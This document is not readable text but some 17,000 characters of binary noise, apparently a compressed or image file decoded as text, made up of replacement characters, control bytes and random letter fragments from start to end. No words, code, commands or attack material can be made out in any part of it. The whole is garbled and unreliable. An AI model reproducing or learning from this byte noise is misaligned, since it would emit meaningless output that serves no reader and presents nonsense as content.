�Bå�×�+�8���+u�o�0GX�*���b�����c�w��!KE	��fP������NA���	ā���TQ�%!��*޺\e��YԹ�	�WER7���l�s��.�$]3`�	��8=Ņum׸���L�JY2l���i���?0���n��� �'h����FCC�m�8䚏#��ZK�D?�nLvk��|]��9�l��O��)ՍA4�o��)c����0�E�Ҕ�:�p��K��_3��цp��5;��)��©]S�B̨Q�ĭ��|���b�K��Vx�W�O*gAwOhSef�<�����D���C�s&t%���R�5�Q� X�{�븝��#~?/��	;�9��:+�����EO�~���tN1��rS�or9�`�q2j4��fSL@��fwA���/~:4�Ly�n�{��s	v��������e����d�r���v4W��T��IN47��]i����rb'����OMzŰҏ���sC��pn�,�ul<G���!2����*�&���S(�^�Л��'n�O��������-���a���|G�z��w+�t�$w�y�?i�v��z��b,�|]2=��4�^��@#�nD�� 2��+ܑy\�d �\Ow>��4>����*�f`�UEH�d g�~�7	:�S+�S��q��'\B!lA��n|�3�؄�w�T셁tb;Pcx�rx j����W}F!��/�R`l�l�7�`�wT�w`V��6�R�J�fE,�p[({Hg{@S��vl���8X_����Lp{Ն�Y�khmg�8�z�g��'\5/�&s�4�C�gy��yns/q�H����A��M�x�w}Bj�B��5��V���C����w
�X5�B1SqG�Ȧl�5��lxWa=��긎�؃�(?��mֳ�(P��U�vL��DI�`��I9@��L��e�DU��]0Y�Ԇ)�g�cf*g|�U��vA}��AVJ'dͱ?��Nv�q�Ȅ��R����8a-�`�����Ӷ���W�]�����hY�`ːƀ��|��!�n�4:�N�8�Z?���x�v� �0h|�T��u����R�=oW��Z�o���%O7Ri�
ćvI���'p������#����r:��H"�@�0 Ȱ�����-�nG	}y�h>�sDAy:9�$U�A�e�v�p�ew�@�n�h����U���t!�u�x�S�fgoV|gV�`���T�3ْ�Xm�T��8��t�u�9j\�XC�C܀A��`�`�������x	_�V�t�)7�p^?���EUPR4[��y�W��9��eZ�1#�$�)\���%ms9b�蜡H�)�Y����!V]�Q�@�� �O�i��P TB�,!!ᩓ��h%%� �`�YH "P�C����O
e�?ʋ�a����~��~�;�*VWs@hoB�j
�y/(�3��oE�wFf�fw�щ�IS�v{�&��px��yI!�M�P�f���ɐ��0�`&�-����p�z����rA�'�0�����4}��KU�q�~�zk�w�7!ʥ=Z0��y�t���t�	���Gw�D�6�f6�f_�f�&��p�#gRrū�j�y�4� ��0<�����q�Т`P,����xJ�����G - � �G��*n�@~���Z�!QR�!�8 �j���9�_���v��gK����W(rǥ�xef�e6�ڃ�:]J��ʡ�_B�}������Le ������0��R��Cs0C�[u;�WJ�a�V��$����wr��A,B�\4J@����:�֙op��95����u���Qf�E>`l�ʫ������G�����
���x���Zٳ��0�Y�Ж ��	�>.���`�p~�2�u��5_Y/t@I�4�9(*>+3P#�("�XGA��nrj�[<N�u��k�|TG�p�i���W�[*��E�4��\��&]���ka�{�vv�pZ�L#n���X�$j�)$�
�~+T�K��铋��L��iM�O�b�`� c�������ىyp}Ĉ���eR`,eQ:�d	�Ø�R���
`r۵]�N�����W�0%W�X���I�Qؠ�V��X� e{�� J��N��2;�G` %ܷ��K �����`��BEH�n�������x �6��aY��6�jRu��� l4`A����į� �7<�RjI�V�<j[W��ug���e��S�H�Xvq�S/5�`f�B����YIF#0�ޖCV�����в*)|�0��[+����;r��T�A q �l��	��.�ܴLq����8��,�Fa���ħǇ��jW���ܥ`	�cdvng��ك��aN`��Ne�Np�[k����_,�btG-F����駐�j�/l��-!�tvS>7H�S��Z�̙?��W�;8HR���e��z���ʬ>(��O�d���(n�|�b\F��l��Nח��WnZ�y�F=�Ȝ̙l1\5Y��̈���P'K���PA@��7Q�sF![��'��*��ꐺsĝ�^"+y��Gw(��1� ���
���1	8���m��``*���J�G�~�[D�Mț�Ÿ���q?��������(�}[�|��'böX[�YcN�!ҷ80j�WB"�1��<�J��)���o~HE��uE�5kp
�WQ=?�ww��Ga���NU=�K�^��SQ{�����H�� ��)`A�B��� UP���= ��F��-�b��a8xd��dhBeP��siW��Ӱd�����W������6�����ǘ�����e���8���WN(w��X/����d�&ǒ=�;M�Jz��?�ѓ��F�>��0Χw� z(:/�B������d���4Ӕ6��}�ױ�H�6�`�E���c�W����M�}TF��÷��w������g6g��v1IR7�X��.��
z�`w|AK1���+*�������-����1���Y+�׿(3��V`��׭idT=7)��o��uJt}� )�`�����~��}`qC������Xl�e�S��g��X�~f��vHR�u��p�)�tj����ͱ�Q�ɐ�a.��,Q�%Z`>�pyZd0�\.���!6����b�~D��2Ю*̄�`����u�x,_E�R�1/�/�;�/1����A���
�W���R�-���W�\o�.�䶜�,��qI|]Nچ�[�*�c�E|���=��3^����-ڢ ���p�A�Ⱥg�r��l*�-�q�~Ab�0��!���n�{�r�j�>�[����������5	2�\��nKq�L˸�l��lZ��WN�м%囊��yk��_�ԡ�B�z�����$���ܚ����К�*fQ<os��,����W��U�>^�N�c]��ĭJ��Ԋs�t�r:X�Jp�Y\m������Z��;�߈�a��88�	�����r:��yn����^<�^$\�PP��������(��F A�?9и����Y@�g�5o�^���[oT����{Vn�O>��ˡ��xƺ�6f�K�g��!�@�W� ���B�سG��%:��A 4��4nܘ�A5��Y��,�)C�d��eIX1eΤY��M�9g�ԉ��`@�� j��m�
Rc�"������e�v��]����UX_Ś�I�"Q��P�QK%ߒݪv�ݑ�Hvٶ$��&\�eZ�~a�<�@$⽍_���5#G��N���гg�-^$�Y��ΠC{�xj�e�GJ6d�Y4��Ҧ7�Խ��J~����;ܸכǃ�e0��GG��S�)٥�B�cW���X�w)���������!�1u���x�^'B���n��{m@4���L�(�\rE�_"(?~r뭴���l!;<%A9��;\��a�적H4�CEQ��h����n��<솳E(̩����Yb�v)�$qx�Ƥh��ǥP� Ɩyj9IG�f�/!`Б��Т��2d����������Ϥ��4�?Dri�2!����"+i�?}���	\�<@5E�R�h�[Q�I��RL��E%��F.���TTS媸���R�!cҸD��%[�����N��
�O�6����.l(d�Y
)�:�Xc3=��F��v�Q�V�o�5�\D�Uw]u},�V����|	
)��cI�f�UI~���_d�ʟ ���M}��2�
1�0�n�d�*��9�(��MMu^���3�SVy�Q�d�e�c�y�_Wf)&����G��Q�%�t�J��1����ٷ$i��a�m��� `���U����Zj�!K4�U�;��©�w��v����U~��{�e��%�T+��<�l�*I��,�
��MZo���޷Q9�7�=�'��Lj�
`-�� �ї���ӻ��µ�v�u�WW��}I��a�����t��	F$ݗ.ȒKL*�b�F���*���@ÿ�ºQ{��Xc�)ɑ8(�/��M�!K<�SkdT�S�Oe�b������������'Rچ��$f i�^�@����l���2�m�Y.��6��&��E\�	�zb��̏~h�_o�:�Ű~.|[�����J�QT�Ǥ{�p
�W8��>� ���&�40p�KG7�C��Kr�AlЦ�p=ߣ��P���M�%s���*X���P4�c%C<~��F;����I�c:9�1�x.H���4�͐4	R�U���M�n���2�Z�CG�#,��.�#��ʩ��+âv�'��e2��g��H�[�R��� @2�R�q�KA1���w�id��	�&��i��\�8YB�ȂJY鶅�<�0/�2N�Z	�<ju��X;�V3\#o�K��\B %?�@PgL��u;@E�Y��� @b�x������9�YX�z)��'7�ǘ���Iʐ�T�kr�Y�⩺Y�󧤚������ fD�yRE���( ��@�m@a"�@ ,Y�g 2m1�DnfYn�a�VL_ڒ8�����x�T���)j<��ӷ�3�d2�*9M��A�0Q����*(�H@z@�T��5F � Jqj��f	!��ʹZ�L�}�M~d8� O��WPi˧��k��z(Z֤���V�zA����(��c����E3\�*��m��" ��N�����6��NR&|4cdc�#��W������"�F�� r	~�Ř��^h%pbj3(֟�!�Pl'�D�@�5�`Q*Pa��5ȆM]lɐ�(@L|��/�"mJ���M���I _�ȕ���U�S��3��d�X��P��#��lw;$�Q.��z�U~� �ީ���j@�("�ǅ-Lt�� v(�%
D�N2�s�K�+ 0IG�X����`�ջq2�=������L~r#���e���%m_A
E]Ɍ�<�iP��v��x���,G�Y����H�者+#l8
�eIt��{m ��H�*�`X~D��"�Fx`3҆�*����ԕ �	�,Y�7s�#A�i�\^�!M������XBT�XHC��@�C�R�E��7i��Sh�du���q�Ǌ5`	̆A�LF@�$F D�`k�I�M���@����7�� r;;�XM�p�d/i@�`s�'�i��+|#S8��7B���)��f����68�6S�:ե.���ݱ��$@���- ���%�H��@"P��j��s��0�~w����\A
w�>(��JAΟQ8h�) %�������j�-���kd���3���9�k�|�L�g� yai%�t�yz�D}"p�e|���^��w`��je�i��Y.�x��_D"��3� ��K���\�LPV���K�ʕ�SmU�N׋q�N���U�
�A����ǃ]x1�naz����o�e��;4 =f��9=�B!֫�݉9n�����s�����7��=���:�i�~b	0�T;;በ�(қϪ���%�K�"�d��|�W�-X�� 9��=���;⇪�
�����`�9@�<]�
�˿+�󚐏����9/���Q	�XB���;�/\ÔH�Qk@Y��c�>��ad������
��u��՘:� �h�Q�/3�<耲Sl�A���J0�q��4�"�2$���D{��i�~�
 ($�e�Z�HB.3<�A<�!�ED�m{�R�J�Ŀ��k��`	�#=��.������y<�1�K��@�X}�=�C���x�������Xg4X�W{+z	���!RT�8�ǮЛ	+�g+>R� ��h;���x9�i��ft	�P��H������j�H2��+,./a
p�p��{�4	�Lq�4��=6����������4H�H�����Kȣ*	d+B��䛤i�$v8RT���$�x�!d(��a?�4���#DJ!�?U����*���<�94h���H�KL�B՛Ö��ed��3?�ӈ�,�� �(��k�z҈l		p����o�I�����-[tE��hy ����Q���ʤA ��*O�,p�P�����8�hVt��:�o㞢���8����qs��3���B]i;T�B�[�3�
D4�F�28��ңv���ëӸ�݃�>�<�@�ȫD���9��,��D� ��A*A��$e���(�0�K�'�*�&���P��	}��JA�y#�۹�kF��ŉ��C��Y��g��LG����S	����<0���KČ=�,�9��mB�l�I	`�Ǥ�n�L������s*	��_�,s/)i	Z���XP���x��$��$3(�9w!���ja}��T��t���t	�r9�T���	��H���lN�ڏ� ��P=C/,��d�O����,����؈�m�:�8���
}��#mR'-� QZ�
���C���
�Ҭ0%v(7{$Z5&���b,�Y2;)�a���l�O?Z����CЇ�	�B;hE�A������;���ӳ�nm˸�K*�F�Ȣ��t�3xV��/2��W���j�Q����T%��k�@�ڈ�@O��TȄI%-Ձ�S5��L�� �`��B��j� 
�^����\�$2�% ����2��&x	`�2%�`N�+�m��	�)��W�C(EW0y�ƭ�������ƒ�B��w#@��*�N�:@E�P�<x�HeÐ���9��4���PM�/���XR��F��C��p�=�����z�!ڀSdĒ�*���賗�z5��D��s�&�pM�Ȩ�����U��R�́�[Vx=@����XV�c�8��ڎ���m�h5]~��h]�C�]��ӊ�U2�HI�|��\�4�[Bf��B���גJ�Z?9�P�TG�WNb��RG=����@�%�CI�T��1�Չ`���~l_](\�
1�5�ꘂ�0"�(�03-�,_��V)R�tB'$���^~hI��V��Z>E%	��˸�e�`k� �;Tƾ؂�<L��1�p؂�ݑr�� �ѭ@ݶPP8���/$@�ܿPpa�}�M5؝�I>DQ	Q�_��:sD���T{5�:\a:$V����P\��5�833��;(��T;��&�KJf�$��v<�[I̫S���U����U��h-�hm��Ds��l�ju��Ia����!�@)%h:��њ=���Nd��R����@�{3�#e��}��C)���N� T  B"��u*bݾ����,��R`$~@3Rf4�2[c6�U?3�{Ū�=� ��؂s�O�)?���|��xV	�	N }�����O�S�cV	9HL�נ�Je��5A��j�Nx�,���bL����BHU/D�˄@����C�'^���?D=���T�~Ow�3�I�{9E�+q0�cd�3��) ff>���rа��*��b����mY��� �����
�ѦO	:��A]��w��S"��)	�p �:6�״����Z���~���f@�TC�4�ђ�g+���{ײ��P � ���D@�̘d��@Ҵ=�.��U6�m���/$��I�3�$���s���M���4���J�겎�f	;��x����<PeXʠp��/�1����A���*��U��D����dnZ�p^�Zp�/́4rk���3���<�Z�y����/A�9�S�ԁ����_�kQ9C8��#����ޔSV�^l"]R7,���l������Mp��X�t��8ۦ����֖.;p�e�6�M j�0�x_[�U,$����:k��>�dp=+�h �9���jn��F~��B�2�ܵ٫XQЍ�EE?�\nL�gl �Ѯ��&ʠ��!��߀�gT��h/�L6�����T=��:�-l�z�$�Y���0\3u��	���X�J������N����@���R8"g��x-�6֕C��`"���O��k��>��M��NK<��\��Uh�C���0a���8F�)�?VW�p�uU�9-.y�&�g�c~��1�5�H�6���#s?��J���ɝ�I����Дr҉�o��6%��.���f��+<����ٮ��ք�݄���$b��>��"`W;���Dw@_)t�����8����+s�j��
X���K�rf+S��3�m�)���I�(��X�P�h�(��Q"lQ@�gd �h<l�ev��o�]:~���r�/�\�WNe'�Rٹ�詤 �[�Y��,A���b]��ecd2DGNh&���
""Q1��n�[1��\����8؂8�aYV7�)�707����S��ţj.0'�a]H)D��WG������t�ՓC�h��ۀ�0�נe9܂��u���R���h��7ׯ7�g�`:&㈤7p�&*���J�1xi��DYE3wm6�0�
jh��e�3?��-�l��D��Gw��m�F%�{X �����6x������ʁ�W��(��6CO�r]k{��&���a4�8�����ٚ���@x��U+8k"ą?��x�#ȏ�0̸��@h��0l�2eȘ"O�Q'�&Nu5��r���M�{B��HN�I�GѴ�sχ#2�R�j5dFX��K��+X�� �%����t��.���W-��a��\�������/`�����w�W��K�x�´�Q1��e��e�����$r5Y(S�2S[)�1,���!~RH #��4<�E42��̎�uQ��&9<��ɖҧ��Nݥ҇t<y��Ex��[LL�eB��,���u�$+�y$D͜�����J��^}*���MPI�r*��nJ8!�Zx�g���Z���I$X��^~mƋ2,҅\U�����@�(TA�ݜ�AyAe���W�{�|Vj\(0��)4j5,��WqԠ[�mA�Dq��[�e�x�Q`]p�VI�=`��]vWRyK��a�^.��#@V�2A�	P^5[���U����1Ղx�9Q�G�Q�\�T�W��*HJ��!���*k:&��d�n�ko��D�i&�;�f�2Š�����l��>^tuchA�D�+?h���O<a�
*h�D9`ɰ�D�A�BQ���y��c%?]��Ae��ϗ\i�Ej����W\���kR�@�.�y���a\C1�� E�ː��q�RV�B�r�ڕ����[�R�<�U�|��=��Oa�04Q��0O%��_��A��J}��Z=+�:(�:�uc	������K�
=+A�X#�7HSP��"3P3t���(sb�Df�\`�0P��d�Lb�n�W�� ��YD0jaa��-���"�[��A�2ڪzUw|�5��z!�w�G&]�`C�.���]�z\P��}�H�q
��;�<��4TJG����=�2�_N�~�5�=)q��S8"89.�X��\�,vsFUh����xˍ7������o�[����H���̎�@�� aT�� 4�FI��\���BNs	]�z�B.es����Mh��sp�;�=G7t��d;�4`ӉM�22>�%�+p�S�>�/�tO$F4��25h��	9!��B�ho'a���h*�S[|#�$�>�a()G*�@�Q]�#S,�L�8����:��Ѭ&�Mo�3"�d��S|��pq?�+�d�$f�7��+,�
�p�R&es+cS
MIB��s�EdHˇ��Q�)��Dl:��0I����������ď�A �Ø��́8j:�jӨ�8�5*$i�"�O�©���gx'Ѷ�ŧ1�Sp���HG}];�$@Yֱ	2Z��@��ŝ(�js�	s%���e%�A� ���QPt����
�#=	0p�� < p�IE �gi�nE/�D}�����xd�D���4g~�I��$��8��{�Q�����Q9Ga�}��z~�in
�@�iw�	���	T�v�-����n�2�u�Mz�V�,���+}HDC�6�i�� 5r�)�m�h��|u6�X2�/D�1d�Y���2� �OؠdΌN�`��b
*�LT*8c+[��7Ī�%<F�N��-ri{0�>T�-o�4��=S��LfWa�<b��c4gvb���*�pE�~6%׹⳧W{o��M�8�-�daϦ_�#G¢[^�I�ű̘�춛mc��,[F:�)H�\�-�i�p��	<��/�����ß���{mk�@ͮ=3kR�B�'!����kS\[��iI�#�8�H<�U��;��Ѿ�=�% 2�<��&�s��]U]��-��}^��x ��� XziA� �!$
�B�@�ŏ����rK	��� ���
iA``��V}(MqOm\�Q�����a�T1��j��H>�ծf��f3C��v}�8�riH(����]@�;�&��(/ֱ���Lk�AE�˳�]�� .�Bj���_��q��e�BK�dpC!�,����X���B��1:ߡ�ۢ�`%�lf�1G��.��hA�	M�A��.���������e���D�j����8�쭚#�DU��! Z����G��������4�h�6��mM4�����8̣�n��F�j�/���N��
-d ��	���!�)���H~� 2u�d02���W�^����Ľeꉿ.+'����G�WD����J�S� WPU�kO �cn3j^ �qwP�߮����6#|o�+WŽ��<��#�8�������� a�~�N �������WAJOz�`��H�>kv��8[�������H�3R��|�e���'<��MM��3��x���W���ab��ayy����7v�ⷴ�[���2�ʭf���i9� �8&?�����V =0��)�I=D��ÏpF�(ó��k��&�(IR�e���B���L�>aB� &��� 
�`R���I��}Ev���Wޠ����m� �(C�m�}Iو�D�_��E0`��(8!Н�A��)�e����J��W-D���V��#	�Ft^�PR�F�Ѐ#��r�P�BL�ҡrܡA�!hء
��!!n�"��"�"6�=e��e�"�M�D���������A���I	�����_&Dx ?`�5�Q%&![| Xb���C�g�jYa�[m@Dtw(4 2⡺<�`�kLb�1^�!�J������ ��� ��Y�!f��M\rA#�!D�����\BApBp'�ל��&n�@��B�Щ��Y۵�+*.��#&ٙ�#!�����B0��y�aR8�SML��c���y�#�ߪ�
Hbc���>ѕ��!D���$�Of��5��}�CVΕE>&d�d�A��z�@e�ur��(! ?>F�գB�"�]]��Bh�L!?�O�(��$�)���B *ء\�%]2J�pP�`I�%52"ܭ$_�_5�e�N�}�gm�4�Ip�eK�A�)�^�P�?Ba�_o��.���НD�&d��l�l �duȃ����$m_F�a�F2�&1
 ��D�U]2�q"']~Er"�``F'8�$7J�K������>��@�l�fx�mz��WFdA0%v"B
$�^kh���c*����g�$����=�@<b�CED��֠#w�{Ҁ LhoJ\h$��%X�A�1gs~(�&�
�u����(��(�)4�m�/�@.R�,!$@�*��=r" 
�� /,�(��␶�ϻ�EelBDO�^�8P
�B���/����{�!�b �D!>GoL(G�]����(�\�ehxD��)�֩��у�$u~fd��eK�-<\�k(0$B�B��(������B��e�	���.�#�&=<#@�;,D�)�(T�S�I�.c&6� 8We���\ƥj`Hr�RŞ��ƙ$6
+4rI��A⡽*��h�#e��;Z�r��$��**e��"��W؛�HX�	��֏d�#��` ��A Dxx) nP&���>9���P�+��[��S����[�i��@t ef,�_A���cXk�*V�
ϙB|��=!��K)�g~��}�f��<��&���?� �)Ww>D��T1e����)�3��()�ǡ�,�&�ҦdL�b�X�U@ԛq��F]�?%�ee��# �V��V���Q��n�*YAl	��-n
d+��&&d�R+�V,d������5Vy�A�[Vh��V	Aѻ.+��k�zEo�I����!ڧIW�}�n�f�	�sA�N�9��箮�.�z�E
�a��)�$�DD�f� �D�e��E����^	��U�J	A�c���j������m'Yҧ~m��C�Z�z���o��lh��m͋E�Xͮ��6ka£�o��F��Nb����^M�2���0����Q��*≁ �v���,V��$�dbRRt��_�F��~+�Td�� 
̧�6*�����iA��#d/#  ��;*D0�eCx�$ĵ��neop@x���
�L!��6ũ���>?O�����o1[�ܞ�{"�$A� ���f�CdoA�@���_
o梮�
��f��B�r ���_z�E��E�]-�P@��V���sqA(qʘd�(L�([R�Z^()_1杝*�2+��+�2,�����~�����)j���%s�j£�fDh�DR�':��K�&%SDI���Z�	T y:)Dp L�@d0?���X�T�����+1�{����f��ⲡ���$'���3�ev9����z�,4B'�B/4C��%���øD\�3�r>Ə�(ā�l��VTi�((dk]g�K�X�ԑ�����O��G�l�G�k2C������A��	�@�AL�[M�ؽP�F6�A�l�=���h�@�'D��b���>5�P@ph���F�v1[��[C�w�B`�D��.S�Ԟ�a�q��8$W�Xh��2jW[���a{+�N/?��B�R��$2ĸ�d�e����x�֞*`w��o�R�C�oA��4�����f�),���E�,l���6��5p��~�9>AH[N^DlbK�^so�%l8�j�Yw ������~7'�-��gJ�m;�*�+~�Hr��'?�B{nBMoot��v����E�ˡ�Є��l4IEV�or���Z�D������#�kZ���	7�g�����q�������Tv�B�H*�8c���YFmw3#]��7�f�w[ax��W���8,A,��t^�|�-h���Nk�F�W�И�\���h(�[��S�u����� ����Iچ����y����$xF�^���j�d��(��~E�
�
��?ȏ� AFg�{D�#�b�i&ni�x�T����c�iX?�nO��F1����/"q��	D@ %�f�W�'E]��C��Cv�ovCoh./i�,m���+5,�#�U]
���7���i�F�� ��Zj�'���S�&̶l���09詯;��߉��$x��/s�#A��-8g�׌���ں�2�D���#$i��g*%�!0���B<z>D�OE���wN�y��w����6!͒<��|�;��<pG ���@��s��/k�@�lAp���z�@��eirl��c�m?rݍ?D�^����$�C�V��c���w>��Y�Fn��w�٧}���k���@��Z!�D-�<��}Ҟ��#���7x�O�{vǸ�Y��%J�(}��K3���v+>|CVd���G'�txQS.k"Ā�iSM")��eA�6����j˯}�G�گ~ٿ���>���<���͛᛫΃'s� Gר�p����Lk�b�'Y*�+���@ .�rP*%�@��\c2�Q� ; �[�#t6�I0Q��!{=jr��N?S��;���h4H�`B�6tX�A��Ͳk�<�9v��dH�#I�4yeJ�+Y�t�fIX�P,I�swqÓY�C-pL3t�s�p�Dq���,8B�4iS~E�P���"��
N��h��3��2�-Z�6���Xv� ���F�&�+؆}$��$ƌ$2F��c�nt���㆑5sT�qfLѣI�6}ujդ�1s�n5�:򬸂�hn���H�V{o<�ի٭iՊE�V9?(�P�>�#
�P��P�HW�܈C�d ��T���FΖ)˨q����ex��ߡ�(z�>�4Ì�� ��#�V{�%���
=j�$:Ǽ�$�h�<��*�\�'*K4n,�Z����1<����Ə����-�@ڋ"ȣH
�p#�g�&��������)�Ͼ���HK-�A����3K�����3�,p�5ݴ���6x.���<�ܓ�>��'�:�B�90�j�
�
Ô�����~�7��{�������89*��B��S����Q�0�$�XAȏ�����2iJ�2�������b�5d�=�X����9�%v�e��[f�M�Z����p���� t�tw�G�vG­�ӊ7� 1�GT4�+.��ѭ3	�#yM*��%.�(W~ʣI�1�4�=�R�ʘ����W_��Ey�>&e�):٢�}�e^#Au�H��ϣ�)2a���m8zw���B�.�#T�4�H�
���
� ��eb�n�a�: IE�%��|�垛��{�gޛ��FI�L(�C��G��x�G�)��J�#Ԫ|���0U(I}�ܷɠ�qi�,?!��`��]ߨ��h����ZQl����+����}����%��@Qb4�.�jR�`�e�$q����
�G��>E�
�]����I�D�Y�ɯ�)f��u"���ޟ�����n�� 	��Zt� &�UkvF$�p��Q���}Dr)a_�D�*Me*ޫ��@w��e�z�;
�1��n	�_C��t�\(�N� �6��A�����IT�K����l>YAz:ďFA`?�J7xc��0"��ĺ(�VqPUU	�'4GAKR�;!�@R#P�����G�hC�D��R<�f��y��DT�"�H��*�����$)YIK^��Ԥ%��Ca�	M8;96�}d�(��n��:�hi"1�F�'B[bp��#0<)�رr��a����
d�↲�9H���&YMk.r��Ԧ��)I���5y`��V(PC�@B����X�#.�q�G���Җ��-���
��8�K��cï)�@� h�er�v�Ddh�YQ�^�e�L�ItPE���#T�	�|Ү,*T�-��F��6�$ ��?+R��h@ǡюFh+��Am�P��u��#�j����B���T�Q��T�ZU�^�Y�*J�a��(L:)�!u
�BX�^��'��t�L�3:��{T���fS�@@t�H�v�����Xwv��>4�<�h B�U�^����f9�?=-�P)��d3H��ǰ+�	��� ��	RPAH`̥$��k>B|Ĵ�~�H-�A\[ԋ_�hEʛ� %�e��:[]�^���nf��\O�d�ox��L\)J��@�acIP~��T���i�"�G��D%�A�������:���	V����Ҏ����K6�v@�|�t�*�g���#>��>���Z�Ez�v�I(�PY��9�qg��XԲ���3W�٘5H�H�����P�:���|�7>��%���[tT �ʉI��~�����iV�/�c���!��z�(��$��3X{���0<9�%�lY�xUwՀ�:�bA��H?�Od'��ؘ͓��9�i\��|�._<
Q�����_	��x��`Az+Ws����f���Ŀ/�4%	�N�Ӹ�g@�Ъ�P6�b�I�f��
r��"�'��$b����i)������.N���aU2`pU�y�9������l��:�	:���:�6aF2���w&�@k�;X���"�/�F5h�̔Ū@UX*o��<��D�f�p���1o0�i�i�nx��p��s9�m��d��(m~Cდk��{�Z�*��K|��n]����	�32.��7�*��j�i���i�l��4���l���+q���p�p?�����ؚ#�&4}q�[�yJ�y�+�d<�{��m����^s�8�0A >�>;$�R�`�����tj�:.�6��SL� S�񪴓߫?�S���?�f����7�.��$�����Ǚ��?�¤I�#�3���y*���� U�
>����tG�~|J���#�Mng�&��Ȗ���(*1��n���
�b���@�$���a���k�"��x�����)����B�c���#x�n�D����m��i����ƧZd��&�n��.����\ y&��wN�7Fx��c�����W ĳn2JJ�*4(J �� �l	��n\&%��p�����v!���P^��.�.(�@�2��6��i88�j��ưl�m#��E
 b&��t QQ�x�A*�	#�w�$W��m@8��܃	+�o~(f�P����Q�>��O�H@.(�c����$�o��tF�Ѳ�����|��]
h������m+1�� 	�o���N�L���
���P���`�W"b�pT�e��	'ђ(����d*B2b7���f���sI �� �%|�HH ��/�ޠ$Ѕ8�
>�z��L�^�}:S0��# EB9e#� Ҋ	�&N�B�q#`������K���1Gb& <�3@b��{R4���5�� ��\z���%f��$(��+�&�0#�J�j0�j �J�P�$/�g��|L��E�%Q���Ȑ������m�fOrR�/Q �&�0�b �(��1���PC$`2)S`�	*s27�23�3?�#��%����LQ"R��JՆ��`	�N<�`j�j�F1%z0e��K�ʏEl%�R��KmT�j�fk#�@��d��Z�"k�# 32Y��(b(e�B�Y�GL0�!n�3k�2?33y�%4>�4*�8wF�˨BB'F�5��5�A@n@�#W�#
�nj�MĠ���71�$�tj�`V l(�讏��VN���6@`�.1�S�<��=z0%��:�1�O5$`�$d�p�<�2I�G�P$��)ٳH�4��p�����@"59��>�5��@�R���բ�9T�:���P%6ǥ�\*b �'�S*,n�9��'��]��.Ju�g&��'	�F0S *k%~��V��3$�;;� ( 2dtԀZ47-D4Y�#pT$��H)C���RUUS�-��5%vtNO�]ެ5��??O��Wé�`���*�L�cs@��r�-o�^ܔ�`�i�9,����N�E��Y����[�\��[Mfr`N,UF?.581��/AbUo�U�^Y5$ !	�Q?�cT�g�#n@ �.ָ>5`W�m~�V߬�xn  �����z�c�T����H�K}B�s�Mq�Yu�-O�E���`�&���:�dU1$(5G��R�s
��%�SS7� :BaFrIc]�]�i��/e�a��)᱑�#��4kՔ3����%��9�G?��K��Co5������4�?_�Bet�\M;���|��PP���,tH�! <�	,�%�M�
1�F�� #���(/�Q��TbE�R<�vg!e >b��$̕(�����1^��b7��6H'�d�Skg�WL�)�04��_��S��J���r5�,M?n��F6�Nx �j����tlM�e��7u)��Rf�r�d�����I��֑k!����4eX�P�$�k���U1�1 h��)�uo�
cuI��ozwS�6%"�3� �0�3)�Q2�9�y�m16O�Tm�Q�b=�$�Fj�KosDR�6��g�E7��B�.:LG8O �h���r�&l��m,3��t��v�6�s�hK1�dUiWXj��y��V\)`I�U|����UH;斡��יxce+�������c�a
|��ɑe3�j	hJM+T�ɧ�\�Y�H��j��nA���
�����K>�;�%*X4��6F=�#X���:1t��T}�#0�֊E��7�٘""�H�����3/����Ry`�rU�n+7̡T�?yu�{n��������k�:T!$�{�-7ǝ��������J�CS�wgϊ8����
�V &u&��V]z�^Yt6b�v+:5��S��}�i���y1�KlQxO��y�`)�H��aAVG��v'�F,��Q�GFB@�k�w���5wdG�.kp������y|�fB�}Q <�G��n��s�"�-À�7Fi��!��ڕ)�����D�OW�nY]Si�:�Z��UY���c��;Xǥ�a�^}�]]q#f�y�/�Z�x�KV��f�z)b�;�FM��Yd�C�m��g��zJV�e�:�Y}cD,< 
 �)��`Z�������Z&@�U��uL�d@�[R���^'�:�:?�Pպ�Sz A��1��m�r�^�y�5R1�:�a4"���Z9Or���Ja�A_д��jR{�����u^��#Lڒ��S�"8{ �h�n����L�����m�Az��[���_#C��3��[��51��Z���ŷ��E��U���?���o����{�Y��T�E��ǀ@b"�kXɗ�$@Пgo���#(˿YЩ+�|��7��W���-ַ�=���rJ!��F�vj�/�:��1�}v0�'�A<��Mwǭy�yt�c�#.��=�m!�ׯ�Z��c�x#[�Ӻ�#�s��BtJ�+c7�	
�fu
Hk�S�#:a��%�D���B�,��$c��z�5tU'�m?�!b��(z5�	[>��gQ"���)E���ӹ㚸��9�Nȳ�Y����F�O���f]�0z5����Y��}��U*'�2@���&�I⵽\*[;j$W�o�&^EV #��ر���k� ���Ϙ��ѿ8�=��!{�!)W�����h`�W��c��{2O�S>l�d�)D�Y��O��!��WZ;IC���VS?�}#<{.RA���9�o���������k-��7��#�ɘ�*P*�}	����/>VA޸�^��~��OB 
����9=)1O
���j��v37U[���Ya��=������8%�Ȳ���n���?z�ڜ#��Ŕx��9����[��5'�<�tIDVֱ�l[v 0H�>W�e���1﹐s�x瓹h�~��\ش�̂�>��i����]��@�ߓ�I����=y��@���3�c5�7�%m�E<v����� �����j9q����
3,�I�D�LU��Q�-����QW��VXɨ��A���@�Q���*��u�)񚚌92
�Dp�C�r�Xhb�yLa�|
UiT~��N�Q(�VguUش*ԭ�1Uؠ�U~e�jl:�/[a�ڽ�7�ظ�
d�7�Y����%�6�G��I�7r^�u+K��L!���H�&5�SB��s�`?��Ő�|��@�FI�\VFUtQb_׭#�/�'Q2$h�	L�8���a�f�m��s�i�V�b5?�����HĪ�|R���_V+9@��Z'��K�j��WS�a��e�Z_a�W�w-�`�}���zre8�:�hD�e�(�]��� ?c`4?8������15ވcj
�&Pi<BA![�4�)�BqL�FLd����ZJҙu�ps����yf��^[����l��&�E>��{oe$b��TC�މazi!�b�s�	���ɨ��Re�`b8)V,jX�-Z�^c:8i`
��@չHי��٘c�4��@m(A�

�MśJ�)@l��P�ES���~
�RF�ܐ<*� �
�n��Li���Q�Pib"T��^���U�Rg�'g�	���D����q-�Z�����)�V��A꣞n�/b�^����.�>P�(��T�[+���h*t��+�_��ch-1���s�@YI%osA�*F�D��q0!)���Aצ�K&\��yt�f�\GP93H4$d�U&1<�wq�r������߂^�Ig����� ��˛w��rX�d�ҙ潊��`����c����D�Q���L%F�P3SFb��k�FT�Tl��A4�L�*PDR�p7��;>5����DQ����]�-TI�/�kv��R	�������m�������S���~��Z���x��ξ�vKԘ�|��No�3�Ne�Ѕ-f�"�����jT�ϊ ��m \�	�>����	�3�q>�4���>�Z�f+X� &1���	���h�\�7����q���2�h R���%���
